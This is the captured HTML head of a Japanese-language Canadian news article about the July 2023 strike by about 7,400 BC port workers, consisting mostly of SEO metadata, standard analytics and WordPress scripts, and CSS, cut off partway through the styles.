

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/
body_size: 36407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>BC州の港湾労働者スト続く、カナダ経済に懸念 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【ローカルニュース】バンクーバー港を含むBC州の港湾労働者のストライキが続き、カナダ経済への影響が懸念されている。約7,400人がストライキに入ったのは7月1日。組合と雇用者団体の間で賃金や請け負い、自動化などについての労使交渉が行き詰まっている。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="編集部"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BC州の港湾労働者スト続く、カナダ経済に懸念 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【ローカルニュース】バンクーバー港を含むBC州の港湾労働者のストライキが続き、カナダ経済への影響が懸念されている。約7,400人がストライキに入ったのは7月1日。組合と雇用者団体の間で賃金や請け負い、自動化などについての労使交渉が行き詰まっている。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-07-10T19:00:00+00:00" />
		<meta property="article:modified_time" content="2023-11-13T07:18:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="BC州の港湾労働者スト続く、カナダ経済に懸念 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【ローカルニュース】バンクーバー港を含むBC州の港湾労働者のストライキが続き、カナダ経済への影響が懸念されている。約7,400人がストライキに入ったのは7月1日。組合と雇用者団体の間で賃金や請け負い、自動化などについての労使交渉が行き詰まっている。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#article","name":"BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u30b9\u30c8\u7d9a\u304f\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u306b\u61f8\u5ff5 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u30b9\u30c8\u7d9a\u304f\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u306b\u61f8\u5ff5","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/Vancouver-port.jpg","width":1200,"height":800,"caption":"\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5e02\u30a6\u30a9\u30fc\u30bf\u30fc\u30d5\u30ed\u30f3\u30c8\u306b\u3042\u308b\u30ab\u30ca\u30c0\u6700\u5927\u306e\u8ca8\u7269\u6e2f\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u6e2f\u3002Photo by Japan Canada Today"},"datePublished":"2023-07-10T12:00:00-07:00","dateModified":"2023-11-12T23:18:56-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#webpage"},"articleSection":"\u30cb\u30e5\u30fc\u30b9, \u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\u5dde, \u793e\u4f1a, \u7d4c\u6e08"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","position":3,"name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#listItem","name":"BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u30b9\u30c8\u7d9a\u304f\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u306b\u61f8\u5ff5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#listItem","position":4,"name":"BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u30b9\u30c8\u7d9a\u304f\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u306b\u61f8\u5ff5","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/","name":"\u7de8\u96c6\u90e8","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b0ba0ccc94498b4e61ff94911f624e27bb98bbc9893dcf657525e05bbb0ba64?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7de8\u96c6\u90e8"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/","name":"BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u30b9\u30c8\u7d9a\u304f\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u306b\u61f8\u5ff5 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9\u3011\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u6e2f\u3092\u542b\u3080BC\u5dde\u306e\u6e2f\u6e7e\u52b4\u50cd\u8005\u306e\u30b9\u30c8\u30e9\u30a4\u30ad\u304c\u7d9a\u304d\u3001\u30ab\u30ca\u30c0\u7d4c\u6e08\u3078\u306e\u5f71\u97ff\u304c\u61f8\u5ff5\u3055\u308c\u3066\u3044\u308b\u3002\u7d047,400\u4eba\u304c\u30b9\u30c8\u30e9\u30a4\u30ad\u306b\u5165\u3063\u305f\u306e\u306f7\u67081\u65e5\u3002\u7d44\u5408\u3068\u96c7\u7528\u8005\u56e3\u4f53\u306e\u9593\u3067\u8cc3\u91d1\u3084\u8acb\u3051\u8ca0\u3044\u3001\u81ea\u52d5\u5316\u306a\u3069\u306b\u3064\u3044\u3066\u306e\u52b4\u4f7f\u4ea4\u6e09\u304c\u884c\u304d\u8a70\u307e\u3063\u3066\u3044\u308b\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/Vancouver-port.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#mainImage","width":1200,"height":800,"caption":"\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5e02\u30a6\u30a9\u30fc\u30bf\u30fc\u30d5\u30ed\u30f3\u30c8\u306b\u3042\u308b\u30ab\u30ca\u30c0\u6700\u5927\u306e\u8ca8\u7269\u6e2f\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u6e2f\u3002Photo by Japan Canada Today"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/#mainImage"},"datePublished":"2023-07-10T12:00:00-07:00","dateModified":"2023-11-12T23:18:56-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/07\/10\/vancouver-port-strike-continue\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px 